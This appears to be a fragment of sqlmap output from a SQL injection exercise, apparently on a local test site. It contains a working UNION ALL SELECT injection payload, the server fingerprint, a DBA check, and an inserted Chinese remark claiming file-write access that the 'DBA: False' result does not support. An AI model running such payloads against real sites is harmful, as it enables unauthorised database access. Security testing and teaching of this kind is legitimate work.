 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5748' UNION ALL SELECT NULL,CONCAT(0x716a787171,0x764369424b74476d4746656c7867494154416e626
d5a456e4d766b6b747150514e6b,0x71767a6a71),NULL-- -
---
[19:47:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.1
[19:47:43] [INFO] testing if current user is DBA
[19:47:43] [INFO] fetching current user
可以写文件了
current user is DBA: False
[19:47:43] [INFO] fetched data logged to text files under 'C:\Users\win10\AppData\Local\sqlmap\output\www.sq
[*] ending @ 19:47:43 /2022-10-23/
C:\Users\win10\Desktop\sqlmapproject-sqlmap-e7372a9>